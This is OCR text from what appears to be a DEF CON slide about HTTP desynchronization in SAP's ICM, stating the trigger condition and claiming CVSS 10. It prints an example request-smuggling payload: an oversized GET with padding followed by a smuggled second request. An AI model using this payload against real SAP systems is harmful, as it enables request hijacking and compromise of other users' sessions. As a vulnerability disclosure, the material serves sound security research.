 D3FC0N
ICM HTTP Desynchronization
● All Proxies will consider the payload as one isolated Request (HTTP RFC compliant)
● Request splitted at ICM if Internal Handler is called and is Long Request (+65455 bytes)
● CVSS 10: Compromise all SAP's applications in the world!
GET /sap/admin/public/default.html HTTP/1.1
Host: SapSystem.com
Content-Lenght: 65417
(A*65370)GET /smuggled HTTP/1.1
Host: SapSystem.com
D3F
C0N